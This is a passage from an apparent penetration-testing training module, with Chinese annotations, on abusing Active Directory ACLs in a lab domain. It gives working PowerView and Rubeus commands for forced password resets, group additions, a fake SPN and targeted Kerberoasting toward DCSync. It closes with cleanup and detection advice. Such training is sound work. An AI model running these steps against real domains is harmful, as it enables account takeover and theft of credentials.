
If we click on the 16 next to Transitive Object Control, we will see the entire path that we painstakingly enumerated above. From here, we could leverage the help menus for each edge to find ways to best pull off each attack.
Viewing Potential Attack Paths through BloodHound

Finally, we can use the pre-built queries in BloodHound to confirm that the adunn user has DCSync rights.
Viewing Pre-Build queries through BloodHound

We've now enumerated these attack paths in multiple ways. The next step will be performing this attack chain from start to finish. Let's dig in!
ACL Abuse Tactics
Abusing ACLs
Once again, to recap where we are and where we want to get to. We are in control of the wley user whose NTLMv2 hash we retrieved by running Responder earlier in the assessment. Lucky for us, this user was using a weak password, and we were able to crack the hash offline using Hashcat and retrieve the cleartext value. We know that we can use this access to kick off an attack chain that will result in us taking control of the adunn user who can perform the DCSync attack, which would give us full control of the domain by allowing us to retrieve the NTLM password hashes for all users in the domain and escalate privileges to Domain/Enterprise Admin and even achieve persistence. To perform the attack chain, we have to do the following:
- Use the wley user to change the password for the damundsen user
- Authenticate as the damundsen user and leverage GenericWrite rights to add a user that we control to the Help Desk Level 1 group
- Take advantage of nested group membership in the Information Technology group and leverage GenericAll rights to take control of the adunn user
So, first, we must authenticate as wley and force change the password of the user damundsen. We can start by opening a PowerShell console and authenticating as the wley user. Otherwise, we could skip this step if we were already running as this user. To do this, we can create a PSCredential object.
Creating a PSCredential Object
PS C:\htb> $SecPassword = ConvertTo-SecureString '<PASSWORD HERE>' -AsPlainText -Force
PS C:\htb> $Cred = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\wley', $SecPassword)
把一个明文密码(PASSWORD HERE)转换成一个 SecureString 类型的对象,目的是为了后续可以安全地在 PowerShell 中使用。
-AsPlainText:表示你传入的是明文密码。
-Force:在明文情况下,PowerShell 默认会拒绝转换(因为明文不安全),加上 -Force 是强制允许这种转换。
创建了一个 PSCredential 对象,包含了用户名和上面的安全密码。
'INLANEFREIGHT\wley' 是用户名,其中:
$SecPassword 是你上面转换后的密码。
Next, we must create a SecureString object which represents the password we want to set for the target user damundsen.
Creating a SecureString Object
PS C:\htb> $damundsenPassword = ConvertTo-SecureString 'Pwn3d_by_ACLs!' -AsPlainText -ForceFinally, we'll use the Set-DomainUserPassword PowerView function to change the user's password. We need to use the -Credential flag with the credential object we created for the wley user. It's best to always specify the -Verbose flag to get feedback on the command completing as expected or as much information about errors as possible. We could do this from a Linux attack host using a tool such as pth-net, which is part of the pth-toolkit.
Changing the User's Password
PS C:\htb> cd C:\Tools\
PS C:\htb> Import-Module .\PowerView.ps1
PS C:\htb> Set-DomainUserPassword -Identity damundsen -AccountPassword $damundsenPassword -Credential $Cred -Verbose

VERBOSE: [Get-PrincipalContext] Using alternate credentials
VERBOSE: [Set-DomainUserPassword] Attempting to set the password for user 'damundsen'
VERBOSE: [Set-DomainUserPassword] Password for user 'damundsen' successfully reset
We can see that the command completed successfully, changing the password for the target user while using the credentials we specified for the wley user that we control. Next, we need to perform a similar process to authenticate as the damundsen user and add ourselves to the Help Desk Level 1 group.
Creating a SecureString Object using damundsen
PS C:\htb> $SecPassword = ConvertTo-SecureString 'Pwn3d_by_ACLs!' -AsPlainText -Force
PS C:\htb> $Cred2 = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\damundsen', $SecPassword)
Next, we can use the Add-DomainGroupMember function to add ourselves to the target group. We can first confirm that our user is not a member of the target group. This could also be done from a Linux host using the pth-toolkit.
Adding damundsen to the Help Desk Level 1 Group
PS C:\htb> Get-ADGroup -Identity "Help Desk Level 1" -Properties * | Select -ExpandProperty Members

CN=Stella Blagg,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Marie Wright,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Jerrell Metzler,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Evelyn Mailloux,OU=Operations,OU=Logistics-HK,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Juanita Marrero,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Joseph Miller,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Wilma Funk,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Maxie Brooks,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Scott Pilcher,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Orval Wong,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=David Werner,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Alicia Medlin,OU=Operations,OU=Logistics-HK,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Lynda Bryant,OU=Operations,OU=Logistics-HK,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Tyler Traver,OU=Operations,OU=Logistics-HK,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Maurice Duley,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=William Struck,OU=Operations,OU=Logistics-HK,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Denis Rogers,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Billy Bonds,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Gladys Link,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Gladys Brooks,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Margaret Hanes,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Michael Hick,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Timothy Brown,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Nancy Johansen,OU=Operations,OU=Logistics-HK,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Valerie Mcqueen,OU=Operations,OU=Logistics-LAX,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
CN=Dagmar Payne,OU=HelpDesk,OU=IT,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
PS C:\htb> Add-DomainGroupMember -Identity 'Help Desk Level 1' -Members 'damundsen' -Credential $Cred2 -Verbose
VERBOSE: [Get-PrincipalContext] Using alternate credentials
VERBOSE: [Add-DomainGroupMember] Adding member 'damundsen' to group 'Help Desk Level 1'A quick check shows that our addition to the group was successful.
Confirming damundsen was Added to the Group
PS C:\htb> Get-DomainGroupMember -Identity "Help Desk Level 1" | Select MemberName

MemberName
----------
busucher
spergazed

<SNIP>

damundsen
dpayne
At this point, we should be able to leverage our new group membership to take control over the adunn user. Now, let's say that our client permitted us to change the password of the damundsen user, but the adunn user is an admin account that cannot be interrupted. Since we have GenericAll rights over this account, we can have even more fun and perform a targeted Kerberoasting attack by modifying the account's servicePrincipalName attribute to create a fake SPN that we can then Kerberoast to obtain the TGS ticket and (hopefully) crack the hash offline using Hashcat.
We must be authenticated as a member of the Information Technology group for this to be successful. Since we added damundsen to the Help Desk Level 1 group, we inherited rights via nested group membership. We can now use Set-DomainObject to create the fake SPN. We could use the tool targetedKerberoast to perform this same attack from a Linux host, and it will create a temporary SPN, retrieve the hash, and delete the temporary SPN all in one command.
Creating a Fake SPN
PS C:\htb> Set-DomainObject -Credential $Cred2 -Identity adunn -SET @{serviceprincipalname='notahacker/LEGIT'} -Verbose

VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'INLANEFREIGHT' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=adunn)(name=adunn)(displayname=adunn))))
VERBOSE: [Set-DomainObject] Setting 'serviceprincipalname' to 'notahacker/LEGIT' for object 'adunn'
Set-DomainObject 这是 PowerView 中的一个函数(或者某些红队工具中的类似命令),用来修改域内的对象属性。
它可以用来修改用户、计算机、组等对象的属性。
-Credential $Cred2 使用提前创建好的凭据对象 $Cred2 来做这个修改操作。这里和你前面 $Cred 很像,表示你用的是域内某个账号去执行操作,可能是有一定权限的账号。
-Identity adunn 表示要修改的对象是用户名为 adunn 的账号。
-SET @{serviceprincipalname='notahacker/LEGIT'} 表示要设置(或覆盖)servicePrincipalName 属性,值为 notahacker/LEGIT。
servicePrincipalName (SPN)是 Kerberos 认证里的服务主体名称。攻击者经常会用这个属性去做 Kerberoasting、SPN Overwrite、Resource-based constrained delegation (RBCD) 等攻击步骤。
-Verbose
打印出详细执行过程,方便你确认操作细节。
If this worked, we should be able to Kerberoast the user using any number of methods and obtain the hash for offline cracking. Let's do this with Rubeus.
Kerberoasting with Rubeus
PS C:\htb> .\Rubeus.exe kerberoast /user:adunn /nowrap

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.0.2

[*] Action: Kerberoasting

[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.

[*] Target User            : adunn
[*] Target Domain          : INLANEFREIGHT.LOCAL
[*] Searching path 'LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=adunn)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'

[*] Total kerberoastable users : 1

[*] SamAccountName         : adunn
[*] DistinguishedName      : CN=Angela Dunn,OU=Server Admin,OU=IT,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
[*] ServicePrincipalName   : notahacker/LEGIT
[*] PwdLastSet             : 3/1/2022 11:29:08 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*adunn$INLANEFREIGHT.LOCAL$notahacker/LEGIT@INLANEFREIGHT.LOCAL*$ <SNIP>
Rubeus.exe 非常著名的红队工具,用来操作 Kerberos 协议,执行票据请求、TGT、TGS、Kerberoasting 等多种攻击手法。
kerberoast 模式:执行 Kerberoasting 攻击。即请求域内某些账号的 TGS,然后提取出可以进行离线破解的哈希。
/user:adunn 只针对 adunn 这个用户来做。
/nowrap 让输出格式为单行,方便后续用破解工具处理。
输出中的重点:
Total kerberoastable users : 1 找到 1 个可以进行 Kerberoasting 的用户(adunn)
ServicePrincipalName : notahacker/LEGIT 正是前面用 Set-DomainObject 写进去的 SPN
Supported ETypes : RC4_HMAC_DEFAULT 这个用户支持 RC4-HMAC 加密,非常适合离线破解(因为 RC4 可被直接使用 hashcat/john 破解)
*Hash : $krb5tgs$23$** 这是最重要的!
完整的 TGS Hash,后续可以用来离线破解密码
Great! We have successfully obtained the hash. The last step is to attempt to crack the password offline using Hashcat. Once we have the cleartext password, we could now authenticate as the adunn user and perform the DCSync attack, which we will cover in the next section.
Cleanup
In terms of cleanup, there are a few things we need to do:
- Remove the fake SPN we created on the adunn user.
- Remove the damundsen user from the Help Desk Level 1 group
- Set the password for the damundsen user back to its original value (if we know it) or have our client set it/alert the user
This order is important because if we remove the user from the group first, then we won't have the rights to remove the fake SPN.
First, let's remove the fake SPN from the adunn account.
Removing the Fake SPN from adunn's Account
PS C:\htb> Set-DomainObject -Credential $Cred2 -Identity adunn -Clear serviceprincipalname -Verbose

VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'INLANEFREIGHT' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=adunn)(name=adunn)(displayname=adunn))))
VERBOSE: [Set-DomainObject] Clearing 'serviceprincipalname' for object 'adunn'
这是把 adunn 账户下的 servicePrincipalName 属性整体清空。简单来说:清空了该对象下所有 SPN,不管它原本有没有其他 SPN。如果 adunn 原本有多个 SPN(比如生产环境中有 SQL、HTTP、CIFS 等服务绑定的 SPN);那么执行 -Clear 之后,全部都会被清除掉。
在真实生产环境中要注意:
先读取原有 SPN:
Get-DomainObject -Identity adunn -Properties servicePrincipalName然后只删除自己写进去的那个:
Set-DomainObject -Credential $Cred2 -Identity adunn -Remove @{serviceprincipalname='notahacker/LEGIT'}
Next, we'll remove the user from the group using the Remove-DomainGroupMember function.
Removing damundsen from the Help Desk Level 1 Group
PS C:\htb> Remove-DomainGroupMember -Identity "Help Desk Level 1" -Members 'damundsen' -Credential $Cred2 -Verbose

VERBOSE: [Get-PrincipalContext] Using alternate credentials
VERBOSE: [Remove-DomainGroupMember] Removing member 'damundsen' from group 'Help Desk Level 1'
True
We can confirm the user was indeed removed:
Confirming damundsen was Removed from the Group
PS C:\htb> Get-DomainGroupMember -Identity "Help Desk Level 1" | Select MemberName |? {$_.MemberName -eq 'damundsen'} -VerboseEven though we performed as much cleanup as possible, we should still include every modification that we make in our final assessment report. Our client will want to be apprised of any changes within the environment, and recording everything we do during an assessment in writing helps our client and us should questions arise.
This is just one example attack path. There could be many attack paths in a large domain, some shorter and some more complicated. While this path was fictional for this specific lab environment, I have seen similar attack paths during real-world engagements, and ACL attacks often come into play for furthering access. Sometimes, though, an ACL attack chain may be too time-consuming or potentially destructive, so we may prefer to enumerate the path to present our client with enough evidence to understand the issue and perform remediation.
Detection and Remediation
- A few recommendations around ACLs include:
Auditing for and removing dangerous ACLs
Organizations should have regular AD audits performed but also train internal staff to run tools such as BloodHound and identify potentially dangerous ACLs that can be removed.
-
Monitor group membership
Visibility into important groups is paramount. All high-impact groups in the domain should be monitored to alert IT staff of changes that could be indicative of an ACL attack chain. -
Audit and monitor for ACL changes
Enabling the Advanced Security Audit Policy can help in detecting unwanted changes, especially Event ID 5136: A directory service object was modified which would indicate that the domain object was modified, which could be indicative of an ACL attack. If we look at the event log after modifying the ACL of the domain object, we will see some event ID 5136 created:
Viewing Event ID 5136

If we check out the Details tab, we can see that the pertinent information is written in Security Descriptor Definition Language (SDDL) which is not human readable.
Viewing Associated SDDL

We can use the ConvertFrom-SddlString cmdlet to convert this to a readable format.
Converting the SDDL String into a Readable Format
PS C:\htb> ConvertFrom-SddlString "O:BAG:BAD:AI(D;;DC;;;WD)(OA;CI;CR;ab721a53-1e2f-11d0-9819-00aa0040529b;...
...
bf967aa5-0de6-11d0-a285-00aa003049e2;WD)(AU;SA;CR;;;DU)(AU;SA;CR;;;BA)(AU;SA;WPWDWO;;;WD)"

Owner            : BUILTIN\Administrators
Group            : BUILTIN\Administrators
DiscretionaryAcl : {Everyone: AccessDenied (WriteData), Everyone: AccessAllowed (WriteExtendedAttributes), NT
                   AUTHORITY\ANONYMOUS LOGON: AccessAllowed (CreateDirectories, GenericExecute, ReadPermissions,
                   Traverse, WriteExtendedAttributes), NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS: AccessAllowed
                   (CreateDirectories, GenericExecute, GenericRead, ReadAttributes, ReadPermissions,
                   WriteExtendedAttributes)...}
SystemAcl        : {Everyone: SystemAudit SuccessfulAccess (ChangePermissions, TakeOwnership, Traverse),
                   BUILTIN\Administrators: SystemAudit SuccessfulAccess (WriteAttributes), INLANEFREIGHT\Domain Users:
                   SystemAudit SuccessfulAccess (WriteAttributes), Everyone: SystemAudit SuccessfulAccess
                   (Traverse)...}
RawDescriptor    : System.Security.AccessControl.CommonSecurityDescriptor
If we choose to filter on the DiscretionaryAcl property, we can see that the modification was likely giving the mrb3n user GenericWrite privileges over the domain object itself, which could be indicative of an attack attempt.
PS C:\htb> ConvertFrom-SddlString "O:BAG:BAD:AI(D;;DC;;;WD)(OA;CI;CR;ab721a53-1e2f-11d0-9819-00aa0040529b;
...
